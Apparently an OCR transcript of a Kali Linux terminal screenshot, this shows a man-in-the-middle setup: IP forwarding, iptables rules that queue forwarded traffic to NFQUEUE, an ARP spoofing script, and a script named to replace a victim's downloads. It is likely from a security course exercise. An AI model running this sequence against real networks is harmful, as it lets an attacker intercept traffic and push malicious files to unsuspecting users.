 root@kali: ~/PycharmProjects/replace_downloads
File Actions Edit View Help
┌──(root㉿kali)-[~/PycharmProjects/replace_downloads]
└─# python replace_downloads.py
┌──(root㉿kali)-[~/PycharmProjects/arp_spoof]
└─# service apache2 start
┌──(root㉿kali)-[~/PycharmProjects/arp_spoof]
└─# echo 1 > /proc/sys/net/ipv4/ip_forward
┌──(root㉿kali)-[~/PycharmProjects/arp_spoof]
└─# iptables --flush
┌──(root㉿kali)-[~/PycharmProjects/arp_spoof]
└─# iptables -I FORWARD -j NFQUEUE --queue-num 0
┌──(root㉿kali)-[~/PycharmProjects/arp_spoof]
└─# python arp_spoof.py
[+] Packets sent: 88